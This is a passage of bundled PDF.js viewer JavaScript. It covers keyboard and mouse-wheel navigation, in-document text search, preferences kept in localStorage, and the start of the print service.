  if (PDFViewerApplication.pdfHistory.isHashChangeUnlocked) {
    var hash = e.hash;
    if (!hash) {
      return;
    }
    if (!PDFViewerApplication.isInitialViewSet) {
      PDFViewerApplication.initialBookmark = hash;
    } else {
      PDFViewerApplication.pdfLinkService.setHash(hash);
    }
  }
}
var webViewerFileInputChange;
webViewerFileInputChange = function webViewerFileInputChange(e) {
  var file = e.fileInput.files[0];
  if (!pdfjsLib.PDFJS.disableCreateObjectURL && typeof URL !== 'undefined' && URL.createObjectURL) {
    PDFViewerApplication.open(URL.createObjectURL(file));
  } else {
    var fileReader = new FileReader();
    fileReader.onload = function webViewerChangeFileReaderOnload(evt) {
      var buffer = evt.target.result;
      var uint8Array = new Uint8Array(buffer);
      PDFViewerApplication.open(uint8Array);
    };
    fileReader.readAsArrayBuffer(file);
  }
  PDFViewerApplication.setTitleUsingUrl(file.name);
  var appConfig = PDFViewerApplication.appConfig;
  appConfig.toolbar.viewBookmark.setAttribute('hidden', 'true');
  appConfig.secondaryToolbar.viewBookmarkButton.setAttribute('hidden', 'true');
  appConfig.toolbar.download.setAttribute('hidden', 'true');
  appConfig.secondaryToolbar.downloadButton.setAttribute('hidden', 'true');
};
function webViewerPresentationMode() {
  PDFViewerApplication.requestPresentationMode();
}
function webViewerOpenFile() {
  var openFileInputName = PDFViewerApplication.appConfig.openFileInputName;
  document.getElementById(openFileInputName).click();
}
function webViewerPrint() {
  window.print();
}
function webViewerDownload() {
  PDFViewerApplication.download();
}
function webViewerFirstPage() {
  if (PDFViewerApplication.pdfDocument) {
    PDFViewerApplication.page = 1;
  }
}
function webViewerLastPage() {
  if (PDFViewerApplication.pdfDocument) {
    PDFViewerApplication.page = PDFViewerApplication.pagesCount;
  }
}
function webViewerNextPage() {
  PDFViewerApplication.page++;
}
function webViewerPreviousPage() {
  PDFViewerApplication.page--;
}
function webViewerZoomIn() {
  PDFViewerApplication.zoomIn();
}
function webViewerZoomOut() {
  PDFViewerApplication.zoomOut();
}
function webViewerPageNumberChanged(e) {
  var pdfViewer = PDFViewerApplication.pdfViewer;
  pdfViewer.currentPageLabel = e.value;
  if (e.value !== pdfViewer.currentPageNumber.toString() && e.value !== pdfViewer.currentPageLabel) {
    PDFViewerApplication.toolbar.setPageNumber(pdfViewer.currentPageNumber, pdfViewer.currentPageLabel);
  }
}
function webViewerScaleChanged(e) {
  PDFViewerApplication.pdfViewer.currentScaleValue = e.value;
}
function webViewerRotateCw() {
  PDFViewerApplication.rotatePages(90);
}
function webViewerRotateCcw() {
  PDFViewerApplication.rotatePages(-90);
}
function webViewerDocumentProperties() {
  PDFViewerApplication.pdfDocumentProperties.open();
}
function webViewerFind(e) {
  PDFViewerApplication.findController.executeCommand('find' + e.type, {
    query: e.query,
    phraseSearch: e.phraseSearch,
    caseSensitive: e.caseSensitive,
    highlightAll: e.highlightAll,
    findPrevious: e.findPrevious
  });
}
function webViewerFindFromUrlHash(e) {
  PDFViewerApplication.findController.executeCommand('find', {
    query: e.query,
    phraseSearch: e.phraseSearch,
    caseSensitive: false,
    highlightAll: true,
    findPrevious: false
  });
}
function webViewerScaleChanging(e) {
  PDFViewerApplication.toolbar.setPageScale(e.presetValue, e.scale);
  PDFViewerApplication.pdfViewer.update();
}
function webViewerPageChanging(e) {
  var page = e.pageNumber;
  PDFViewerApplication.toolbar.setPageNumber(page, e.pageLabel || null);
  PDFViewerApplication.secondaryToolbar.setPageNumber(page);
  if (PDFViewerApplication.pdfSidebar.isThumbnailViewVisible) {
    PDFViewerApplication.pdfThumbnailViewer.scrollThumbnailIntoView(page);
  }
  if (pdfjsLib.PDFJS.pdfBug && Stats.enabled) {
    var pageView = PDFViewerApplication.pdfViewer.getPageView(page - 1);
    if (pageView.stats) {
      Stats.add(page, pageView.stats);
    }
  }
}
var zoomDisabled = false,
    zoomDisabledTimeout;
function webViewerWheel(evt) {
  var pdfViewer = PDFViewerApplication.pdfViewer;
  if (pdfViewer.isInPresentationMode) {
    return;
  }
  if (evt.ctrlKey || evt.metaKey) {
    var support = PDFViewerApplication.supportedMouseWheelZoomModifierKeys;
    if (evt.ctrlKey && !support.ctrlKey || evt.metaKey && !support.metaKey) {
      return;
    }
    evt.preventDefault();
    if (zoomDisabled) {
      return;
    }
    var previousScale = pdfViewer.currentScale;
    var delta = normalizeWheelEventDelta(evt);
    var MOUSE_WHEEL_DELTA_PER_PAGE_SCALE = 3.0;
    var ticks = delta * MOUSE_WHEEL_DELTA_PER_PAGE_SCALE;
    if (ticks < 0) {
      PDFViewerApplication.zoomOut(-ticks);
    } else {
      PDFViewerApplication.zoomIn(ticks);
    }
    var currentScale = pdfViewer.currentScale;
    if (previousScale !== currentScale) {
      var scaleCorrectionFactor = currentScale / previousScale - 1;
      var rect = pdfViewer.container.getBoundingClientRect();
      var dx = evt.clientX - rect.left;
      var dy = evt.clientY - rect.top;
      pdfViewer.container.scrollLeft += dx * scaleCorrectionFactor;
      pdfViewer.container.scrollTop += dy * scaleCorrectionFactor;
    }
  } else {
    zoomDisabled = true;
    clearTimeout(zoomDisabledTimeout);
    zoomDisabledTimeout = setTimeout(function () {
      zoomDisabled = false;
    }, 1000);
  }
}
function webViewerClick(evt) {
  if (!PDFViewerApplication.secondaryToolbar.isOpen) {
    return;
  }
  var appConfig = PDFViewerApplication.appConfig;
  if (PDFViewerApplication.pdfViewer.containsElement(evt.target) || appConfig.toolbar.container.contains(evt.target) && evt.target !== appConfig.secondaryToolbar.toggleButton) {
    PDFViewerApplication.secondaryToolbar.close();
  }
}
function webViewerKeyDown(evt) {
  if (OverlayManager.active) {
    return;
  }
  var handled = false,
      ensureViewerFocused = false;
  var cmd = (evt.ctrlKey ? 1 : 0) | (evt.altKey ? 2 : 0) | (evt.shiftKey ? 4 : 0) | (evt.metaKey ? 8 : 0);
  var pdfViewer = PDFViewerApplication.pdfViewer;
  var isViewerInPresentationMode = pdfViewer && pdfViewer.isInPresentationMode;
  if (cmd === 1 || cmd === 8 || cmd === 5 || cmd === 12) {
    switch (evt.keyCode) {
      case 70:
        if (!PDFViewerApplication.supportsIntegratedFind) {
          PDFViewerApplication.findBar.open();
          handled = true;
        }
        break;
      case 71:
        if (!PDFViewerApplication.supportsIntegratedFind) {
          var findState = PDFViewerApplication.findController.state;
          if (findState) {
            PDFViewerApplication.findController.executeCommand('findagain', {
              query: findState.query,
              phraseSearch: findState.phraseSearch,
              caseSensitive: findState.caseSensitive,
              highlightAll: findState.highlightAll,
              findPrevious: cmd === 5 || cmd === 12
            });
          }
          handled = true;
        }
        break;
      case 61:
      case 107:
      case 187:
      case 171:
        if (!isViewerInPresentationMode) {
          PDFViewerApplication.zoomIn();
        }
        handled = true;
        break;
      case 173:
      case 109:
      case 189:
        if (!isViewerInPresentationMode) {
          PDFViewerApplication.zoomOut();
        }
        handled = true;
        break;
      case 48:
      case 96:
        if (!isViewerInPresentationMode) {
          setTimeout(function () {
            pdfViewer.currentScaleValue = DEFAULT_SCALE_VALUE;
          });
          handled = false;
        }
        break;
      case 38:
        if (isViewerInPresentationMode || PDFViewerApplication.page > 1) {
          PDFViewerApplication.page = 1;
          handled = true;
          ensureViewerFocused = true;
        }
        break;
      case 40:
        if (isViewerInPresentationMode || PDFViewerApplication.page < PDFViewerApplication.pagesCount) {
          PDFViewerApplication.page = PDFViewerApplication.pagesCount;
          handled = true;
          ensureViewerFocused = true;
        }
        break;
    }
  }
  if (cmd === 1 || cmd === 8) {
    switch (evt.keyCode) {
      case 83:
        PDFViewerApplication.download();
        handled = true;
        break;
    }
  }
  if (cmd === 3 || cmd === 10) {
    switch (evt.keyCode) {
      case 80:
        PDFViewerApplication.requestPresentationMode();
        handled = true;
        break;
      case 71:
        PDFViewerApplication.appConfig.toolbar.pageNumber.select();
        handled = true;
        break;
    }
  }
  if (handled) {
    if (ensureViewerFocused && !isViewerInPresentationMode) {
      pdfViewer.focus();
    }
    evt.preventDefault();
    return;
  }
  var curElement = document.activeElement || document.querySelector(':focus');
  var curElementTagName = curElement && curElement.tagName.toUpperCase();
  if (curElementTagName === 'INPUT' || curElementTagName === 'TEXTAREA' || curElementTagName === 'SELECT') {
    if (evt.keyCode !== 27) {
      return;
    }
  }
  if (cmd === 0) {
    switch (evt.keyCode) {
      case 38:
      case 33:
      case 8:
        if (!isViewerInPresentationMode && pdfViewer.currentScaleValue !== 'page-fit') {
          break;
        }
      case 37:
        if (pdfViewer.isHorizontalScrollbarEnabled) {
          break;
        }
      case 75:
      case 80:
        if (PDFViewerApplication.page > 1) {
          PDFViewerApplication.page--;
        }
        handled = true;
        break;
      case 27:
        if (PDFViewerApplication.secondaryToolbar.isOpen) {
          PDFViewerApplication.secondaryToolbar.close();
          handled = true;
        }
        if (!PDFViewerApplication.supportsIntegratedFind && PDFViewerApplication.findBar.opened) {
          PDFViewerApplication.findBar.close();
          handled = true;
        }
        break;
      case 40:
      case 34:
      case 32:
        if (!isViewerInPresentationMode && pdfViewer.currentScaleValue !== 'page-fit') {
          break;
        }
      case 39:
        if (pdfViewer.isHorizontalScrollbarEnabled) {
          break;
        }
      case 74:
      case 78:
        if (PDFViewerApplication.page < PDFViewerApplication.pagesCount) {
          PDFViewerApplication.page++;
        }
        handled = true;
        break;
      case 36:
        if (isViewerInPresentationMode || PDFViewerApplication.page > 1) {
          PDFViewerApplication.page = 1;
          handled = true;
          ensureViewerFocused = true;
        }
        break;
      case 35:
        if (isViewerInPresentationMode || PDFViewerApplication.page < PDFViewerApplication.pagesCount) {
          PDFViewerApplication.page = PDFViewerApplication.pagesCount;
          handled = true;
          ensureViewerFocused = true;
        }
        break;
      case 72:
        if (!isViewerInPresentationMode) {
          PDFViewerApplication.handTool.toggle();
        }
        break;
      case 82:
        PDFViewerApplication.rotatePages(90);
        break;
    }
  }
  if (cmd === 4) {
    switch (evt.keyCode) {
      case 32:
        if (!isViewerInPresentationMode && pdfViewer.currentScaleValue !== 'page-fit') {
          break;
        }
        if (PDFViewerApplication.page > 1) {
          PDFViewerApplication.page--;
        }
        handled = true;
        break;
      case 82:
        PDFViewerApplication.rotatePages(-90);
        break;
    }
  }
  if (!handled && !isViewerInPresentationMode) {
    if (evt.keyCode >= 33 && evt.keyCode <= 40 || evt.keyCode === 32 && curElementTagName !== 'BUTTON') {
      ensureViewerFocused = true;
    }
  }
  if (cmd === 2) {
    switch (evt.keyCode) {
      case 37:
        if (isViewerInPresentationMode) {
          PDFViewerApplication.pdfHistory.back();
          handled = true;
        }
        break;
      case 39:
        if (isViewerInPresentationMode) {
          PDFViewerApplication.pdfHistory.forward();
          handled = true;
        }
        break;
    }
  }
  if (ensureViewerFocused && !pdfViewer.containsElement(curElement)) {
    pdfViewer.focus();
  }
  if (handled) {
    evt.preventDefault();
  }
}
localized.then(function webViewerLocalized() {
  document.getElementsByTagName('html')[0].dir = mozL10n.getDirection();
});
var PDFPrintServiceFactory = {
  instance: {
    supportsPrinting: false,
    createPrintService: function () {
      throw new Error('Not implemented: createPrintService');
    }
  }
};
exports.PDFViewerApplication = PDFViewerApplication;
exports.DefaultExernalServices = DefaultExernalServices;
exports.PDFPrintServiceFactory = PDFPrintServiceFactory;

/***/ }),
/* 7 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var uiUtils = __webpack_require__(0);
var scrollIntoView = uiUtils.scrollIntoView;
var FindStates = {
  FIND_FOUND: 0,
  FIND_NOTFOUND: 1,
  FIND_WRAPPED: 2,
  FIND_PENDING: 3
};
var FIND_SCROLL_OFFSET_TOP = -50;
var FIND_SCROLL_OFFSET_LEFT = -400;
var CHARACTERS_TO_NORMALIZE = {
  '\u2018': '\'',
  '\u2019': '\'',
  '\u201A': '\'',
  '\u201B': '\'',
  '\u201C': '"',
  '\u201D': '"',
  '\u201E': '"',
  '\u201F': '"',
  '\u00BC': '1/4',
  '\u00BD': '1/2',
  '\u00BE': '3/4'
};
var PDFFindController = function PDFFindControllerClosure() {
  function PDFFindController(options) {
    this.pdfViewer = options.pdfViewer || null;
    this.onUpdateResultsCount = null;
    this.onUpdateState = null;
    this.reset();
    var replace = Object.keys(CHARACTERS_TO_NORMALIZE).join('');
    this.normalizationRegex = new RegExp('[' + replace + ']', 'g');
  }
  PDFFindController.prototype = {
    reset: function PDFFindController_reset() {
      this.startedTextExtraction = false;
      this.extractTextPromises = [];
      this.pendingFindMatches = Object.create(null);
      this.active = false;
      this.pageContents = [];
      this.pageMatches = [];
      this.pageMatchesLength = null;
      this.matchCount = 0;
      this.selected = {
        pageIdx: -1,
        matchIdx: -1
      };
      this.offset = {
        pageIdx: null,
        matchIdx: null
      };
      this.pagesToSearch = null;
      this.resumePageIdx = null;
      this.state = null;
      this.dirtyMatch = false;
      this.findTimeout = null;
      this.firstPagePromise = new Promise(function (resolve) {
        this.resolveFirstPage = resolve;
      }.bind(this));
    },
    normalize: function PDFFindController_normalize(text) {
      return text.replace(this.normalizationRegex, function (ch) {
        return CHARACTERS_TO_NORMALIZE[ch];
      });
    },
    _prepareMatches: function PDFFindController_prepareMatches(matchesWithLength, matches, matchesLength) {
      function isSubTerm(matchesWithLength, currentIndex) {
        var currentElem, prevElem, nextElem;
        currentElem = matchesWithLength[currentIndex];
        nextElem = matchesWithLength[currentIndex + 1];
        if (currentIndex < matchesWithLength.length - 1 && currentElem.match === nextElem.match) {
          currentElem.skipped = true;
          return true;
        }
        for (var i = currentIndex - 1; i >= 0; i--) {
          prevElem = matchesWithLength[i];
          if (prevElem.skipped) {
            continue;
          }
          if (prevElem.match + prevElem.matchLength < currentElem.match) {
            break;
          }
          if (prevElem.match + prevElem.matchLength >= currentElem.match + currentElem.matchLength) {
            currentElem.skipped = true;
            return true;
          }
        }
        return false;
      }
      var i, len;
      matchesWithLength.sort(function (a, b) {
        return a.match === b.match ? a.matchLength - b.matchLength : a.match - b.match;
      });
      for (i = 0, len = matchesWithLength.length; i < len; i++) {
        if (isSubTerm(matchesWithLength, i)) {
          continue;
        }
        matches.push(matchesWithLength[i].match);
        matchesLength.push(matchesWithLength[i].matchLength);
      }
    },
    calcFindPhraseMatch: function PDFFindController_calcFindPhraseMatch(query, pageIndex, pageContent) {
      var matches = [];
      var queryLen = query.length;
      var matchIdx = -queryLen;
      while (true) {
        matchIdx = pageContent.indexOf(query, matchIdx + queryLen);
        if (matchIdx === -1) {
          break;
        }
        matches.push(matchIdx);
      }
      this.pageMatches[pageIndex] = matches;
    },
    calcFindWordMatch: function PDFFindController_calcFindWordMatch(query, pageIndex, pageContent) {
      var matchesWithLength = [];
      var queryArray = query.match(/\S+/g);
      var subquery, subqueryLen, matchIdx;
      for (var i = 0, len = queryArray.length; i < len; i++) {
        subquery = queryArray[i];
        subqueryLen = subquery.length;
        matchIdx = -subqueryLen;
        while (true) {
          matchIdx = pageContent.indexOf(subquery, matchIdx + subqueryLen);
          if (matchIdx === -1) {
            break;
          }
          matchesWithLength.push({
            match: matchIdx,
            matchLength: subqueryLen,
            skipped: false
          });
        }
      }
      if (!this.pageMatchesLength) {
        this.pageMatchesLength = [];
      }
      this.pageMatchesLength[pageIndex] = [];
      this.pageMatches[pageIndex] = [];
      this._prepareMatches(matchesWithLength, this.pageMatches[pageIndex], this.pageMatchesLength[pageIndex]);
    },
    calcFindMatch: function PDFFindController_calcFindMatch(pageIndex) {
      var pageContent = this.normalize(this.pageContents[pageIndex]);
      var query = this.normalize(this.state.query);
      var caseSensitive = this.state.caseSensitive;
      var phraseSearch = this.state.phraseSearch;
      var queryLen = query.length;
      if (queryLen === 0) {
        return;
      }
      if (!caseSensitive) {
        pageContent = pageContent.toLowerCase();
        query = query.toLowerCase();
      }
      if (phraseSearch) {
        this.calcFindPhraseMatch(query, pageIndex, pageContent);
      } else {
        this.calcFindWordMatch(query, pageIndex, pageContent);
      }
      this.updatePage(pageIndex);
      if (this.resumePageIdx === pageIndex) {
        this.resumePageIdx = null;
        this.nextPageMatch();
      }
      if (this.pageMatches[pageIndex].length > 0) {
        this.matchCount += this.pageMatches[pageIndex].length;
        this.updateUIResultsCount();
      }
    },
    extractText: function PDFFindController_extractText() {
      if (this.startedTextExtraction) {
        return;
      }
      this.startedTextExtraction = true;
      this.pageContents = [];
      var extractTextPromisesResolves = [];
      var numPages = this.pdfViewer.pagesCount;
      for (var i = 0; i < numPages; i++) {
        this.extractTextPromises.push(new Promise(function (resolve) {
          extractTextPromisesResolves.push(resolve);
        }));
      }
      var self = this;
      function extractPageText(pageIndex) {
        self.pdfViewer.getPageTextContent(pageIndex).then(function textContentResolved(textContent) {
          var textItems = textContent.items;
          var str = [];
          for (var i = 0, len = textItems.length; i < len; i++) {
            str.push(textItems[i].str);
          }
          self.pageContents.push(str.join(''));
          extractTextPromisesResolves[pageIndex](pageIndex);
          if (pageIndex + 1 < self.pdfViewer.pagesCount) {
            extractPageText(pageIndex + 1);
          }
        });
      }
      extractPageText(0);
    },
    executeCommand: function PDFFindController_executeCommand(cmd, state) {
      if (this.state === null || cmd !== 'findagain') {
        this.dirtyMatch = true;
      }
      this.state = state;
      this.updateUIState(FindStates.FIND_PENDING);
      this.firstPagePromise.then(function () {
        this.extractText();
        clearTimeout(this.findTimeout);
        if (cmd === 'find') {
          this.findTimeout = setTimeout(this.nextMatch.bind(this), 250);
        } else {
          this.nextMatch();
        }
      }.bind(this));
    },
    updatePage: function PDFFindController_updatePage(index) {
      if (this.selected.pageIdx === index) {
        this.pdfViewer.currentPageNumber = index + 1;
      }
      var page = this.pdfViewer.getPageView(index);
      if (page.textLayer) {
        page.textLayer.updateMatches();
      }
    },
    nextMatch: function PDFFindController_nextMatch() {
      var previous = this.state.findPrevious;
      var currentPageIndex = this.pdfViewer.currentPageNumber - 1;
      var numPages = this.pdfViewer.pagesCount;
      this.active = true;
      if (this.dirtyMatch) {
        this.dirtyMatch = false;
        this.selected.pageIdx = this.selected.matchIdx = -1;
        this.offset.pageIdx = currentPageIndex;
        this.offset.matchIdx = null;
        this.hadMatch = false;
        this.resumePageIdx = null;
        this.pageMatches = [];
        this.matchCount = 0;
        this.pageMatchesLength = null;
        var self = this;
        for (var i = 0; i < numPages; i++) {
          this.updatePage(i);
          if (!(i in this.pendingFindMatches)) {
            this.pendingFindMatches[i] = true;
            this.extractTextPromises[i].then(function (pageIdx) {
              delete self.pendingFindMatches[pageIdx];
              self.calcFindMatch(pageIdx);
            });
          }
        }
      }
      if (this.state.query === '') {
        this.updateUIState(FindStates.FIND_FOUND);
        return;
      }
      if (this.resumePageIdx) {
        return;
      }
      var offset = this.offset;
      this.pagesToSearch = numPages;
      if (offset.matchIdx !== null) {
        var numPageMatches = this.pageMatches[offset.pageIdx].length;
        if (!previous && offset.matchIdx + 1 < numPageMatches || previous && offset.matchIdx > 0) {
          this.hadMatch = true;
          offset.matchIdx = previous ? offset.matchIdx - 1 : offset.matchIdx + 1;
          this.updateMatch(true);
          return;
        }
        this.advanceOffsetPage(previous);
      }
      this.nextPageMatch();
    },
    matchesReady: function PDFFindController_matchesReady(matches) {
      var offset = this.offset;
      var numMatches = matches.length;
      var previous = this.state.findPrevious;
      if (numMatches) {
        this.hadMatch = true;
        offset.matchIdx = previous ? numMatches - 1 : 0;
        this.updateMatch(true);
        return true;
      }
      this.advanceOffsetPage(previous);
      if (offset.wrapped) {
        offset.matchIdx = null;
        if (this.pagesToSearch < 0) {
          this.updateMatch(false);
          return true;
        }
      }
      return false;
    },
    updateMatchPosition: function PDFFindController_updateMatchPosition(pageIndex, index, elements, beginIdx) {
      if (this.selected.matchIdx === index && this.selected.pageIdx === pageIndex) {
        var spot = {
          top: FIND_SCROLL_OFFSET_TOP,
          left: FIND_SCROLL_OFFSET_LEFT
        };
        scrollIntoView(elements[beginIdx], spot, true);
      }
    },
    nextPageMatch: function PDFFindController_nextPageMatch() {
      if (this.resumePageIdx !== null) {
        console.error('There can only be one pending page.');
      }
      do {
        var pageIdx = this.offset.pageIdx;
        var matches = this.pageMatches[pageIdx];
        if (!matches) {
          this.resumePageIdx = pageIdx;
          break;
        }
      } while (!this.matchesReady(matches));
    },
    advanceOffsetPage: function PDFFindController_advanceOffsetPage(previous) {
      var offset = this.offset;
      var numPages = this.extractTextPromises.length;
      offset.pageIdx = previous ? offset.pageIdx - 1 : offset.pageIdx + 1;
      offset.matchIdx = null;
      this.pagesToSearch--;
      if (offset.pageIdx >= numPages || offset.pageIdx < 0) {
        offset.pageIdx = previous ? numPages - 1 : 0;
        offset.wrapped = true;
      }
    },
    updateMatch: function PDFFindController_updateMatch(found) {
      var state = FindStates.FIND_NOTFOUND;
      var wrapped = this.offset.wrapped;
      this.offset.wrapped = false;
      if (found) {
        var previousPage = this.selected.pageIdx;
        this.selected.pageIdx = this.offset.pageIdx;
        this.selected.matchIdx = this.offset.matchIdx;
        state = wrapped ? FindStates.FIND_WRAPPED : FindStates.FIND_FOUND;
        if (previousPage !== -1 && previousPage !== this.selected.pageIdx) {
          this.updatePage(previousPage);
        }
      }
      this.updateUIState(state, this.state.findPrevious);
      if (this.selected.pageIdx !== -1) {
        this.updatePage(this.selected.pageIdx);
      }
    },
    updateUIResultsCount: function PDFFindController_updateUIResultsCount() {
      if (this.onUpdateResultsCount) {
        this.onUpdateResultsCount(this.matchCount);
      }
    },
    updateUIState: function PDFFindController_updateUIState(state, previous) {
      if (this.onUpdateState) {
        this.onUpdateState(state, previous, this.matchCount);
      }
    }
  };
  return PDFFindController;
}();
exports.FindStates = FindStates;
exports.PDFFindController = PDFFindController;

/***/ }),
/* 8 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var defaultPreferences = null;
function getDefaultPreferences() {
  if (!defaultPreferences) {
    defaultPreferences = Promise.resolve({
      "showPreviousViewOnLoad": true,
      "defaultZoomValue": "",
      "sidebarViewOnLoad": 0,
      "enableHandToolOnLoad": false,
      "enableWebGL": false,
      "pdfBugEnabled": false,
      "disableRange": false,
      "disableStream": false,
      "disableAutoFetch": false,
      "disableFontFace": false,
      "disableTextLayer": false,
      "useOnlyCssZoom": false,
      "externalLinkTarget": 0,
      "enhanceTextSelection": false,
      "renderer": "canvas",
      "renderInteractiveForms": false,
      "enablePrintAutoRotate": false,
      "disablePageLabels": false
    });
  }
  return defaultPreferences;
}
function cloneObj(obj) {
  var result = {};
  for (var i in obj) {
    if (Object.prototype.hasOwnProperty.call(obj, i)) {
      result[i] = obj[i];
    }
  }
  return result;
}
var Preferences = {
  prefs: null,
  isInitializedPromiseResolved: false,
  initializedPromise: null,
  initialize: function preferencesInitialize() {
    return this.initializedPromise = getDefaultPreferences().then(function (defaults) {
      Object.defineProperty(this, 'defaults', {
        value: Object.freeze(defaults),
        writable: false,
        enumerable: true,
        configurable: false
      });
      this.prefs = cloneObj(defaults);
      return this._readFromStorage(defaults);
    }.bind(this)).then(function (prefObj) {
      this.isInitializedPromiseResolved = true;
      if (prefObj) {
        this.prefs = prefObj;
      }
    }.bind(this));
  },
  _writeToStorage: function preferences_writeToStorage(prefObj) {
    return Promise.resolve();
  },
  _readFromStorage: function preferences_readFromStorage(prefObj) {
    return Promise.resolve();
  },
  reset: function preferencesReset() {
    return this.initializedPromise.then(function () {
      this.prefs = cloneObj(this.defaults);
      return this._writeToStorage(this.defaults);
    }.bind(this));
  },
  reload: function preferencesReload() {
    return this.initializedPromise.then(function () {
      this._readFromStorage(this.defaults).then(function (prefObj) {
        if (prefObj) {
          this.prefs = prefObj;
        }
      }.bind(this));
    }.bind(this));
  },
  set: function preferencesSet(name, value) {
    return this.initializedPromise.then(function () {
      if (this.defaults[name] === undefined) {
        throw new Error('preferencesSet: \'' + name + '\' is undefined.');
      } else if (value === undefined) {
        throw new Error('preferencesSet: no value is specified.');
      }
      var valueType = typeof value;
      var defaultType = typeof this.defaults[name];
      if (valueType !== defaultType) {
        if (valueType === 'number' && defaultType === 'string') {
          value = value.toString();
        } else {
          throw new Error('Preferences_set: \'' + value + '\' is a \"' + valueType + '\", expected \"' + defaultType + '\".');
        }
      } else {
        if (valueType === 'number' && (value | 0) !== value) {
          throw new Error('Preferences_set: \'' + value + '\' must be an \"integer\".');
        }
      }
      this.prefs[name] = value;
      return this._writeToStorage(this.prefs);
    }.bind(this));
  },
  get: function preferencesGet(name) {
    return this.initializedPromise.then(function () {
      var defaultValue = this.defaults[name];
      if (defaultValue === undefined) {
        throw new Error('preferencesGet: \'' + name + '\' is undefined.');
      } else {
        var prefValue = this.prefs[name];
        if (prefValue !== undefined) {
          return prefValue;
        }
      }
      return defaultValue;
    }.bind(this));
  }
};
Preferences._writeToStorage = function (prefObj) {
  return new Promise(function (resolve) {
    localStorage.setItem('pdfjs.preferences', JSON.stringify(prefObj));
    resolve();
  });
};
Preferences._readFromStorage = function (prefObj) {
  return new Promise(function (resolve) {
    var readPrefs = JSON.parse(localStorage.getItem('pdfjs.preferences'));
    resolve(readPrefs);
  });
};
exports.Preferences = Preferences;

/***/ }),
/* 9 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var uiUtils = __webpack_require__(0);
var overlayManager = __webpack_require__(4);
var app = __webpack_require__(6);
var pdfjsLib = __webpack_require__(1);
var mozL10n = uiUtils.mozL10n;
var CSS_UNITS = uiUtils.CSS_UNITS;
var PDFPrintServiceFactory = app.PDFPrintServiceFactory;
var OverlayManager = overlayManager.OverlayManager;
var activeService = null;
function renderPage(activeServiceOnEntry, pdfDocument, pageNumber, size) {
  var scratchCanvas = activeService.scratchCanvas;
  var PRINT_RESOLUTION = 150;
  var PRINT_UNITS = PRINT_RESOLUTION / 72.0;
  scratchCanvas.width = Math.floor(size.width * PRINT_UNITS);
  scratchCanvas.height = Math.floor(size.height * PRINT_UNITS);
  var width = Math.floor(size.width * CSS_UNITS) + 'px';
  var height = Math.floor(size.height * CSS_UNITS) + 'px';
  var ctx = scratchCanvas.getContext('2d');
  ctx.save();
  ctx.fillStyle = 'rgb(255, 255, 255)';
  ctx.fillRect(0, 0, scratchCanvas.width, scratchCanvas.height);
  ctx.restore();
  return pdfDocument.getPage(pageNumber).then(function (pdfPage) {
    var renderContext = {
      canvasContext: ctx,
      transform: [PRINT_UNITS, 0, 0, PRINT_UNITS, 0, 0],
      viewport: pdfPage.getViewport(1, size.rotation),
      intent: 'print'
    };
    return pdfPage.render(renderContext).promise;
  }).then(function () {
    return {
      width: width,
      height: height
    };
  });
}
function PDFPrintService(pdfDocument, pagesOverview, printContainer) {
  this.pdfDocument = pdfDocument;
  this.pagesOverview = pagesOverview;
  this.printContainer = printContainer;
  this.currentPage = -1;
  this.scratchCanvas = document.createElement('canvas');
}
PDFPrintService.prototype = {
  layout: function () {
    this.throwIfInactive();
    var body = document.querySelector('body');
    body.setAttribute('data-pdfjsprinting', true);
    var hasEqualPageSizes = this.pagesOverview.every(function (size) {
      return size.width === this.pagesOverview[0].width && size.height === this.pagesOverview[0].height;
    }, this);
    if (!hasEqualPageSizes) {
      console.warn('Not all pages have the same size. The printed ' + 'result may be incorrect!');
    }
    this.pageStyleSheet = document.createElement('style');
    var pageSize = this.pagesOverview[0];
    this.pageStyleSheet.textContent = '@supports ((size:A4) and (size:1pt 1pt)) {' + '@page { size: ' + pageSize.width + 'pt ' + pageSize.height + 'pt;}' + '}';
    body.appendChild(this.pageStyleSheet);
  },
  destroy: function () {
    if (activeService !== this) {
      return;
    }
    this.printContainer.textContent = '';
    if (this.pageStyleSheet && this.pageStyleSheet.parentNode) {
      this.pageStyleSheet.parentNode.removeChild(this.pageStyleSheet);
      this.pageStyleSheet = null;
    }
    this.scratchCanvas.width = this.scratchCanvas.height = 0;
    this.scratchCanvas = null;
    activeService = null;
    ensureOverlay().then(function () {
      if (OverlayManager.active !== 'printServiceOverlay') {
        return;
      }
      OverlayManager.close('printServiceOverlay');
    });
  },
  renderPages: function () {
    var pageCount = this.pagesOverview.length;
    var renderNextPage = function (resolve, reject) {
      this.throwIfInactive();
      if (++this.currentPage >= pageCount) {
        renderProgress(pageCount, pageCount);
        resolve();
        return;
      }
      var index = this.currentPage;
      renderProgress(index, pageCount);
      renderPage(this, this.pdfDocument, index + 1, this.pagesOverview[index]).then(this.useRenderedPage.bind(this)).then(function () {
        renderNextPage(resolve, reject);
      }, reject);
    }.bind(this);
    return new Promise(renderNextPage);
  },
  useRenderedPage: function (printItem) {
    this.throwIfInactive();
    var img = document.createElement('img');
    img.style.width = printItem.width;
    img.style.height = printItem.height;
    var scratchCanvas = this.scratchCanvas;
    if ('toBlob' in scratchCanvas && !pdfjsLib.PDFJS.disableCreateObjectURL) {
      scratchCanvas.toBlob(function (blob) {
        img.src = URL.createObjectURL(blob);
      });
    } else {
      img.src = scratchCanvas.toDataURL();
    }
    var wrapper = document.createElement('div');
    wrapper.appendChild(img);
    this.printContainer.appendChild(wrapper);
    return new Promise(function (resolve, reject) {
      img.onload = resolve;
      img.onerror = reject;
    });
  },
  performPrint: function () {
    this.throwIfInactive();
    return new Promise(function (resolve) {
      setTimeout(function () {
        if (!this.active) {
          resolve();
          return;
        }
        print.call(window);
        setTimeout(resolve, 20);
      }.bind(this), 0);
    }.bind(this));
  },
  get active() {
    return this === activeService;
  },
  throwIfInactive: function () {
    if (!this.active) {
      throw new Error('This print request was cancelled or completed.');
    }
  }
};
var print = window.print;
window.print = function print() {
  if (activeService) {
    console.warn('Ignored window.print() because of a pending print job.');
    return;
  }
  ensureOverlay().then(function () {
    if (activeService) {
      OverlayManager.open('printServiceOverlay');
    }
  });
  try {
    dispatchEvent('beforeprint');
  } finally {
    if (!activeService) {
      console.error('Expected print service to be initialized.');
      if (OverlayManager.active === 'printServiceOverlay') {
        OverlayManager.close('printServiceOverlay');
      }
      return;
    }
    var activeServiceOnEntry = activeService;
    activeService.renderPages().then(function () {
      return activeServiceOnEntry.performPrint();
    }).catch(function () {}).then(function () {
